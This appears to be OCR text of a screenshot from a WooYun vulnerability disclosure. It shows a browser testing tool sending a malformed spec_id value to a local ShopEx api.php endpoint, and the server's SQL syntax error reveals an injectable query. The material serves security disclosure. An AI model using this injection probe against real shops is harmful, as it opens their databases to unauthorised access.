 127.0.0.1:5656/shopex/api.php
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1:5656/shopex/api.php
Split URL
Execute
Enable Post data Enable Referrer
Post data act=get_spec_single&api_version=3.1&spec_id=1 xxx
XML解析错误：废弃 document 元素之后的内容
位置：http://127.0.0.1:5656/shopex/api.php
行：2，列：1：
<b>Warning</b>: SELECT spec_value_id,spec_value,spec_image FROM sdb_spec_values WHERE spec_id =1 xxx:You have an error in your SQL syntax;
^
www.wooyun.org